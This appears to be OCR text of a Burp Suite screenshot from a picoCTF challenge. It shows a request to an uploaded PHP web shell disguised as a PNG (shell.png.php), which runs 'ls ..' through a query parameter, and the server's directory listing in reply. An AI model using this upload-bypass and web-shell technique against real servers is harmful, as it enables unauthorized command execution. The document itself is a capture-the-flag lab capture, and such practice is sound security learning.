 Request
Pretty Raw Hex Hackvertor \n
1 GET /uploads/shell.png.php?0=ls+.. HTTP/1.1
2 Host: atlas.picoctf.net:55018
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:134.0)
Gecko/20100101 Firefox/134.0
7 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Jan 2025 08:20:47 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Vary: Accept-Encoding
6 Content-Length: 69
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 PNG
12 GQ4DOOBVMMYGK.txt
13 index.php
14 instructions.txt
15 robots.txt
16 uploads
17
Inspector
Notes